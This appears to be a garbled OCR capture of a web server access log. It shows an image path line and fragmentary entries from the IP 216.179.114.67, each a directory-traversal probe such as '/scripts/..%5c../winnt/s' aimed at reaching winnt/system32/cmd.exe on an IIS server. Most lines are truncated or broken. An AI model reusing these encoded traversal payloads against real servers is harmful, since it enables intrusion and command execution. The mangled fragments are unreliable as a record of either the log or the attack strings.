
/scripts/..%5c../winnt/s
19:00:00 216.179.114.67
ﾁ../winnt/system32/cm
19:00:00 216.179.114.67 
ﾀ%qf../winnt/system32/c
19:00:00 216.179.114.6
19:00:00 216.179.114.67 G
ﾁ../winnt/system32/cm
19:00:00 216.179.114.6
/scripts/.._../.._../.._..
19:00:00 216.179.114.6